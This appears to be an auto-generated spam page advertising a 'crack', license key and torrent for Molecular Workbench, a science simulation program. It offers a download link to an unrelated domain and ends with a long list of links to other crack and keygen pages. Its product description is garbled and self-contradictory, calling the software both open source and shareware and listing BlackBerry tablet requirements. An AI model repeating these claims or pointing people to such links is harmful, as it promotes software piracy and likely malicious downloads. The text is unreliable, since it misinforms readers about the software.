## **Molecular Workbench Crack License Key [Latest-2022]**

# [Download](http://evacdir.com/TW9sZWN1bGFyIFdvcmtiZW5jaATW9.candy/charlestown/jamaal/oillless?ZG93bmxvYWR8eGYwTkRsalpueDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=teleradiocompany)



## **Molecular Workbench Crack + Free Download For PC Latest**

Molecular Workbench (MW) is a modeling program for innovation, art, computation, and more Molecular Workbench (MW) is a modeling program that offers an environment for creating science simulations to explore, investigate, and design concepts in a way that is easy and fun. It combines a graphical user interface with a set of scientific modeling tools, and is used by many schools and educators to teach students about different science disciplines, including physics, chemistry, and biology. Molecular Workbench (MW) is a scientific simulation program that offers many features for teaching science, from abstract models to microscopic simulation. It is a simulation platform that combines the modeling environment with a graphical user interface and multimedia tools to make it easy and fun for students to design, build, and simulate models of atoms and molecules. Molecular Workbench allows you to dynamically visualize any motion that happens within the particle model. This is done by using a set of real-time particle simulation engines that compute and visualize the motion of particles interacting through force fields, in both 2D and 3D. Molecular Workbench is powered by a set of real-time particle simulation engines that compute and visualize the motion of particles interacting through force fields, in both 2D and 3D. All of the models created in MW are designed in a consistent way and allow users to construct simulations of various particle models, such as atomic, molecular, and chemical models. A large variety of visualizations can be chosen from: Fig. 3: Ionic, chemical, and cellular models W.A. Model Visualization using the Electron Microscope. Fig. 4: Molecular models Fig. 5: Molecular dynamics, and Fig. 6: Atomic Models In addition, MW provides an easy-to-use authoring system for creating models and simulations. Novice users can operate this authoring system just like using a word processor. Macro languages are provided to advanced users for constructing and

controlling models in a more flexible way. The customizability of models through the authoring system allows you to design user interfaces appropriate to your audience, without having to get them involved in the complexity of the modeling engines. Moreover, MW is a special web browser for getting models and activities made by using its unique authoring system. This results in the ease of distribution of your work. You can independently put your work on the Internet in exactly the same way as you deal with the

#### **Molecular Workbench Crack Torrent (Activation Code) Free (Updated 2022)**

Molecular Workbench (MW) is a software program for visualizing and simulating complex molecular systems, and for designing new experiments to study them. MW provides a novel molecular modeling environment for interactive modeling and virtual experimentation in which agents can be placed at specified locations, subject to specified rules. The use of forces and distances and the possibility of synchronization makes MW capable of representing many complex systems such as proteins, viruses, DNA, RNA, proteins, chemical reactions and molecular assemblies. Sorting particles by colour or by size and colour allows for an interesting analysis of the most abundant molecular species. Highlighting or unhighlighting features in the 3D space gives insights into the preferred location of each feature. There are also tools for establishing feature connectivity, establishing docking interfaces, and for the interactive modification of atomic coordinates and force fields. In short, MW can be used for designing and simulating any type of experiments in molecular biology, ranging from the design of DNA molecules, to the construction of enzymes, to the design of drugs. It provides a unique modelling environment for your students to explore complex systems, and it can be accessed via web pages. The MW software is licensed as shareware. You can choose to share the software with your class or not. You will be able to use MW for only one project (workbook). Molecular Workbench is a powerful software platform for designing, running and analysing experimental designs. The experiments can include molecular simulation. Students are able to generate high quality figures, images, animations, video and audio, all using the same interface. The software features a free 3D viewer that can be used for interactive exploration of the molecules. Molecular Workbench offers a modelling environment that is unique in the current market, in which students can easily design, build and manipulate molecules. Students use the 3D molecular viewer to explore the structure of a molecule, define the rules of interactions, place molecules and verify the design. Molecular Workbench is integrated with other tools for preparing simulation protocols and for analysing data. Molecular Workbench can be used from a web browser and can be used directly by students without the need of programming knowledge. Molecular Workbench offers advanced features for the analysis of the results, such as the possibility of modifying interactions and molecular conformations, using methods from the field of Bioinformatics. Molecular Workbench is a powerful platform for designing, running and analysing experimental designs. 1d6a3396d6

## **Molecular Workbench With Serial Key Free**

This program is an open source physics simulation program. It is used for investigation of dynamics, kinetic energy and quantum mechanics. It is especially useful for physics students and teachers. In addition, this program also has a graphical interface for simple user interactions. You can simulate two and three-dimensional phenomena such as particles interacting by forces, and the trajectory of a particle can be calculated through the laws of classical mechanics. You can add the force from a central point to the particle by specifying the position and magnitude of the force. For information on how to download and use this program, see the Download page. The main features of this program are: Basic features ○ Basic functions ○ Gravity ○ Velocity ○ Rigid body ○ Linear motion ○ Rotational motion ○ Energy ○ Quantum mechanics ○ Matter ○ Energy ○ Mass ○ Volume ○ Mass properties ○ Power properties ○ Energy property ○ Angular momentum properties ○ Particle properties ○ Phases of particles ○ Particles in a box ○ Particles in a mass field ○ Interactions ○ Molecular dynamics ○ Interatomic forces ○ Collision avoidance ○ Collision rules ○ Elastic collision ○ Rolling and sliding ○ Fixed atoms ○ Fixed particles ○ Random numbers ○ Optimization algorithms ○ Simulated annealing ○ Monte Carlo methods ○ Network algorithms ○ Graph theory ○ Machine learning ○ Quantum effects ○ Nature ○ Exact solvable models ○ Controlled simulations ○ Dynamical problems ○ Chaos ○ Fractals ○ Percolation ○ Ising model ○ Lipid bilayer ○ 2D and 3D ○ Molecular surface ○ Symmetry of molecules ○ Proteins ○ Water ○ Water/salt ○ Biological cells ○ Lipids ○ Protein dynamics ○ Pressure ○ Mass spectrometry ○ Mass defect ○ Structure and energetics ○ Protein folding ○ Protein structures ○ Quantum chemistry ○ DNA ○ DNA sequencing ○ Global and local optimization  $\bigcirc$  Quantum spin states  $\bigcirc$  Quantum chemistry  $\bigcirc$  Molecular dynamics

#### **What's New In Molecular Workbench?**

MW is a simulation platform for learning science. The key idea behind it is to offer the user a tool that gives him/her the freedom to express and visualize various important physics concepts without getting involved in the complex computation of motion. The product is a combination of three components: 1. An authoring system that allows you to create a graphical interface that corresponds to the physics concept you want to display. 2. A customizability engine that lets you build models with your own interface and define a force field to study physics. 3. A set of visualization engines that lets you interactively simulate the motion of particles, not only through the force field, but also with collisions and magnetic fields. One distinctive feature of MW is that it combines a user-friendly authoring system with a simulation engine that only allows you to visualize the motion of particles, but does not allow you to calculate the results of your simulations. You use the authoring system to build a model of the forces and fields you want to study, and then you can interactively view the results of your simulations on a graphical display. Getting started In order to use MW, you must first download the appropriate version of the software from the following link. 1. Download the 3D version. 2. Download the 2D version. 3. Download the Java version. Installation Requirements The installation procedure for MW consists of three steps. Step 1. Installing components in your computer. Step 2. Creating a user account. Step 3. Starting the MW software. Step 1. Download the appropriate version of the software from the following link. Step 2. Create a free user account on the MW website. Step 3. Start the MW software. Installing components in your computer Step 1. You should install java 1.4 or higher. Step 2. Make sure that you have the latest version of JVCL installed, and it is being used by the Java Virtual Machine. Step 3. Ensure that you have installed the MOLO and MOLIT plugins. The MOLO plug-in lets you use our image viewer, and also provide sample files, including screenshots of the results of MOLO. The MOLIT plug-in lets you read the tutorial and use the activity builder. The tutorials in the MOLIT plug-in have an additional index and keyword search. Step 1. Download the version of MW that you want to use, then extract the archive. Step 2. Extract the contents of the installation directory to a directory of your choice. Step 3. Start the MW program. Step 4. Click the Next button to confirm the default installation settings. Step 5. Click the Finish button to close the window.

## **System Requirements For Molecular Workbench:**

RIM Tablet OS 5.0 or later (BlackBerry 10) Supported device: Nexus 7 (2013), Nexus 9 (2013), Galaxy Nexus (2012), Galaxy S4 (2013) and Galaxy Tab 3 (2013). Supported Language: English, Spanish, French, German, Italian, Portuguese, Danish and Turkish. Learn more about supported devices and languages from BlackBerry Support. Now Available: BlackBerry Link™ on iOS BlackBerry Link™ is a new service that makes it easy for you to start using BlackBerry® 10 on a variety

<https://granadaproperti.com/?p=5366> <https://rhea-recrutement.com/wp-content/uploads/2022/06/martbal.pdf> <https://gembeltraveller.com/wp-content/uploads/2022/06/RomanArabic.pdf> <https://antiquesanddecor.org/geotransformer-crack-registration-code-2022-latest/> [https://spacezozion.nyc3.digitaloceanspaces.com/upload/files/2022/06/x3zGVnRBgHveCcUWacis\\_07\\_9835f2076a202a03afb5](https://spacezozion.nyc3.digitaloceanspaces.com/upload/files/2022/06/x3zGVnRBgHveCcUWacis_07_9835f2076a202a03afb51048a4245144_file.pdf) [1048a4245144\\_file.pdf](https://spacezozion.nyc3.digitaloceanspaces.com/upload/files/2022/06/x3zGVnRBgHveCcUWacis_07_9835f2076a202a03afb51048a4245144_file.pdf) <https://macroalgae.org/portal/checklists/checklist.php?clid=8066> <https://gabonbiota.org/portal/checklists/checklist.php?clid=4164> <https://mylacedboutique.com/phonebook-search-assistant-crack-download-final-2022/> <https://www.invertebase.org/portal/checklists/checklist.php?clid=7221> <https://www.crypto-places-directory.com/wp-content/uploads/2022/06/mansjaro.pdf> <https://jameharayan.com/2022/06/07/shrink-o-039matic-2-0-3-crack-keygen-full-version-free-download-for-windows/> <https://www.raven-guard.info/twitter-cloud-crack-download/> <https://nikkio2dashem.wixsite.com/tiatharpovo/post/the-quran-for-windows-10-8-1-80-0-345-0-crack-torrent-activation-code> <https://serv.biokic.asu.edu/ecdysis/checklists/checklist.php?clid=4270> <https://socialcaddiedev.com/free-pdf-split-crack-activation-key/> [https://thecvsystem.com/wp-content/uploads/2022/06/TCP\\_COM\\_Bridge.pdf](https://thecvsystem.com/wp-content/uploads/2022/06/TCP_COM_Bridge.pdf) <https://72bid.com?password-protected=login> <https://sebastianarnezeder.com/2022/06/07/pocketsoap-crack-with-license-key-april-2022/> <https://ganwalabd.com/wp-content/uploads/2022/06/philcher.pdf> <https://nooorasa.ru/2022/06/07/positive-touch-crack-free/>